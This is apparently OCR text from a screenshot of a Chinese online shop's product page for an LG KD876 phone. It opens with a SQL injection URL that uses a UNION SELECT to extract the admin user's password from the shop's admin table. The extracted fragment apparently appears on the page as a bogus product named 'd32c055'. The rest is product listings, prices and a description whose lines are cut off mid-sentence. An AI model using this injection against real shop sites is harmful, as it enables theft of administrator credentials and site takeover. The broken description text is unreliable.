 http://www.ec.com/shop/goods.php?id=1'union select 1,substring(password,15,7),3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin'--+
手机…
页面载入出错
耳机
电池
读卡器和内存卡
相关文章
800万像素超强拍照机 LG V...
相同手机制式的商品
红米K30Pr...
本店售价：￥1328元
红米Note8
本店售价：￥1311元
华为P40
本店售价：￥5999元
iPhone ...
本店售价：￥3010元
d32c055
本店售价：￥6元
浏览历史
Apple A...
本店售价：￥1388元
[清空]
市场价格：￥1666元
用户评价：
本店售价：￥1388元
注册用户：￥1388元
vip：￥1319元
购买商品达到以下数量区间时可享受的优惠价格：
数量 优惠价格
5 ￥1366元
商品总价：
购买数量： 1 购买此商品可使
颜色:
灰色 [ ￥0.00元]
加入购物车 加入收藏夹
商品描述： 商品属性
很多朋友都已经抢先体验了3G网络的可视通话、高速上网等功能。LG KD876手机支持TD-
SCDMA/GSM双模单待，便于测试初期GSM网络和TD网络之间的切换和共享。
LG KD876手机整体采用银色塑料材质，特殊的旋转屏设计是本机的亮
的300万像素摄像头也是首发的六款TD-SCDMA手机中配置最高的。LG KD876手机屏幕下方设置有外键盘，该
通话/挂机键、返回键、五维摇杆组成，摇杆灵敏度很高，定位准确。KD876的内键盘由标准12个电话键和
置摄像头组成。三个功能键分别为视频通话、MP3、和菜单键，所有按键的手感都比较一般，键程适中，当
密，快速发短信时很容易误按，用户在使用时一定要多加注意。LG KD876手机机身周边的接口设计非常简
来自屏幕旋转轴的长度，如果舍弃旋屏设计的话，估计厚度可以做到10mm以下。